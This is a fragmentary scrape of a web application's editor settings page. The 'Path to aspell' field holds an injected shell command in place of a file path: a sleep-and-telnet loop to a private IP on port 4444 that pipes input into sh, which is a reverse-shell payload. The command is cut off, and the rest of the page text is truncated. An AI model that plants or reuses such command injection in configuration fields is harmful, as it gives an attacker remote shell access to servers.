 Search
Path to aspell
aspellpath
sh -c '(sleep 4062|telnet 192.168.230.132 4444|while : ; do sh &&
✘ Default: Empty
To use spell-checking within the editor, you MUST have aspell 0.50 or later installed on your server, a
else.
Save changes